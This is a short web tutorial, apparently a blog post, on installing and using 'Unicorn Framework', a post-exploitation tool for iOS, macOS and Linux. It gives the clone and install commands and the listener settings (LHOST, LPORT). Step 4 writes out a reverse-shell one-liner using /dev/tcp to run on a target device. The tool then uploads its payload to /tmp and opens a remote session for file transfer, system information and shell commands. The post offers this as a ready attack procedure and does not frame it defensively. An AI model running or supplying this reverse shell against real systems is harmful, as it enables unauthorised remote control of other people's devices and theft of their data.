Unicorn Framework is an iOS, macOS and Linux post-exploitation framework that using one line command and powerful python payload attempts to spawn a command line session with a lot of features such as downloading files, uploading files, getting system information and etc.

Lets begin our Unicorn Framework overview.
Step 1: Download and Install Unicorn Framework
Download and install Unicorn Framework from official GitHub repository provided by EntySec:
> git clone https://github.com/EntySec/unicorn.git
> cd unicorn
> chmod +x install.sh
> ./install.sh
Step 2: Execute Unicorn Framework
Lets execute it now to get main Unicorn interface:
> unicorn
Step 3: Set Unicorn Framework Options
Set main options and run attack handler:
> set LHOST <lhost>
> set LPORT <lport>
Step 4: Start Attack and Payload Target
Final steps, execute one line command on target device:
> /bin/sh &> /dev/tcp/<lhost>/<lport> 0>&1
After this Unicorn Framework will upload its payload called Magic Unicorn to /tmp on target and execute it.

Enter help to get full list of available commands. As you can see on picture, I executed pid to get payload process ID, sysinfo to get system information, pwd to get current working directory, chdir / to change directory to / and shell ls -al to get directory contents.
Unicorn Framework now supports iOS, macOS and Linux systems.
Enjoy.








































Be the First to Respond
Share Your Thoughts